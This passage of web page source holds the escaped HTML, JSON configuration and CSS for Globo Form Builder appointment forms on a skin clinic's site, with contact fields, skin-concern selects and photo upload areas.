data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"UPLOAD HERE\" for=\"temp-for-105321-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"105321-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eUPLOAD HERE\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-105321-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-105321-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"105321-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105321-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105321];
      
    
      
      
      
      window.Globo.FormBuilder.forms[111570] = {"111570":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Doctors_Ads_form_submission","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-111570 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"111570\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-111570 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-111570 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-111570 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-111570 .globo-form-app .globo-description,\n.globo-form-id-111570 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-111570 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-111570 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-111570 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-111570 .globo-form-app .footer,\n.globo-form-id-111570 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-111570 .globo-form-app .footer button,\n.globo-form-id-111570 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-111570 .globo-form-app .footer button.submit,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.submit\n.globo-form-id-111570 .globo-form-app .footer button.checkout,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-111570 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .step.-completed .step__number,\n.globo-form-id-111570 .globo-form-app .line.-progress,\n.globo-form-id-111570 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .checkmark__check,\n.globo-form-id-111570 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control 